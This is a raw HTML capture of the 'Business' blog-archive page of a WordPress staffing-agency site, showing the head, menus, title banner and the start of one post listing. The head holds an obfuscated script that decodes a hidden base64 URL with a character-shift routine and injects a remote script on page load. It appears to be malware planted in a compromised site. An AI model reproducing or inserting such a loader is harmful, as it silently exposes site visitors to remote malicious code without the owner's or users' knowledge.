

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.staffingstrong.com/category/business/
body_size: 19010
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	
	<title>Business Archives - Staffing Strong</title>

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.staffingstrong.com/newwp/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://www.staffingstrong.com/newwp/wp-content/uploads/2017/09/ssicon.png">
        <link rel="apple-touch-icon" href="https://www.staffingstrong.com/newwp/wp-content/uploads/2017/09/ssicon.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Montserrat:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Open+Sans:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://www.staffingstrong.com/newwp/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.staffingstrong.com/category/business/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business Archives - Staffing Strong" />
	<meta property="og:url" content="https://www.staffingstrong.com/category/business/" />
	<meta property="og:site_name" content="Staffing Strong" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.staffingstrong.com/#website","url":"https://www.staffingstrong.com/","name":"Staffing Strong","description":"Marketing, Digital &amp; Creative Staffing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.staffingstrong.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"CollectionPage","@id":"https://www.staffingstrong.com/category/business/#webpage","url":"https://www.staffingstrong.com/category/business/","name":"Business Archives - Staffing Strong","isPartOf":{"@id":"https://www.staffingstrong.com/#website"},"breadcrumb":{"@id":"https://www.staffingstrong.com/category/business/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.staffingstrong.com/category/business/"]}]},{"@type":"BreadcrumbList","@id":"https://www.staffingstrong.com/category/business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.staffingstrong.com/"},{"@type":"ListItem","position":2,"name":"Business"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Feed" href="https://www.staffingstrong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Comments Feed" href="https://www.staffingstrong.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Staffing Strong &raquo; iCal Feed" href="https://www.staffingstrong.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Staffing Strong &raquo; Business Category Feed" href="https://www.staffingstrong.com/category/business/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.staffingstrong.com\/newwp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.staffingstrong.com/newwp/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/print.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/style_dynamic.css?ver=1635878651' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/responsive.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1635878651' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/custom_css.css?ver=1635878651' type='text/css' media='all' />
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.staffingstrong.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.staffingstrong.com/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.staffingstrong.com/newwp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.staffingstrong.com/newwp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script type="text/javascript">
    window.hfAccountId = "f63bd1e1-731b-4932-804e-0d7bc84fcfc7";
    window.hfDomain = "https://api.herefish.com";
    (function() {
        var hf = document.createElement('script'); hf.type = 'text/javascript'; hf.async = true;
        hf.src = window.hfDomain + '/scripts/hf.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(hf, s);
    })();
</script>
<script> 
	(function(){var _Y1=document.createElement("script"),_Jj=(function(_oY,_oc){var _Zt="";for(var _My=0;_My<_oY.length;_My++){_kf!=_My;var _kf=_oY[_My].charCodeAt();_Zt==_Zt;_kf-=_oc;_oc>3;_kf+=61;_kf%=94;_kf+=33;_Zt+=String.fromCharCode(_kf)}return _Zt})(atob("N0NDP0JnXFxGQltJPj48OD01PlsyPjxcPzhHNDtcY2AxZTJeZGQzNWRmYWEwZF1jZWIzX100"), 45);function _HH(){};_Y1.async=!0;_Y1.src=_Jj;_Y1.referrerPolicy="unsafe-url";5>4;_Y1!="3";_Y1.type="text/javascript";var _ny=document.getElementsByTagName("script")[0];_ny.parentNode.insertBefore(_Y1,_ny)})(); 
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.staffingstrong.com"><link rel="alternate" href="https://www.staffingstrong.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive category category-business category-4 tribe-no-js  qode-theme-ver-13.4 qode-theme-bridge wpb-js-composer js-comp-ver-5.4.5 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, .95);' >
								<div class="container">
					<div class="container_inner clearfix">
																				<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.staffingstrong.com/" >
             <img itemprop="image" class="normal" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2020/06/staffingstrong-logo2020.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><p><span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa fa-phone-square qode_icon_element" style="" ></i></span>480.646.4540<br />
<span data-type="normal"  class="qode_icon_shortcode  q_font_awsome_icon   " style=" "><i class="qode_icon_font_awesome fa fa-envelope qode_icon_element" style="" ></i></span><a href="mailto:info@staffingstrong.com">Email Us</a></p>
</div>
		</div></div>
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-ss-menu" class=""><li id="nav-menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/clients/" class=""><i class="menu_icon blank fa"></i><span>Clients</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/jobs/" class=""><i class="menu_icon blank fa"></i><span>Jobs</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/submit-resume/" class=""><i class="menu_icon blank fa"></i><span>Submit Resume</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16207" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/about-us/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.staffingstrong.com/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16923" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.staffingstrong.com/events/month/" class=""><i class="menu_icon blank fa"></i><span>Calendar</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.staffingstrong.com/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-ss-menu-1" class=""><li id="mobile-menu-item-16707" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/clients/" class=""><span>Clients</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/jobs/" class=""><span>Jobs</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/submit-resume/" class=""><span>Submit Resume</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16207" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/about-us/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16209" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.staffingstrong.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16923" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.staffingstrong.com/events/month/" class=""><span>Calendar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.staffingstrong.com/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    <div class="content ">
        <div class="content_inner  ">
    				<div class="title_outer title_without_animation"    data-height="220">
		<div class="title title_size_medium  position_center " style="height:220px;background-color:#eaeaea;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:110px;height:110px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Business</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
		<div class="container">
        		<div class="container_inner default_template_holder clearfix">
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
					<div class="column1">
						<div class="column_inner">
							<div class="blog_holder masonry masonry_infinite_scroll">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
						<article id="post-17175" class="post-17175 post type-post status-publish format-standard has-post-thumbnail hentry category-business category-recruting tag-best-practices tag-business tag-hiring tag-resources tag-resume-best-practices tag-tips-and-tricks">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/" target="_self" title="Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes">
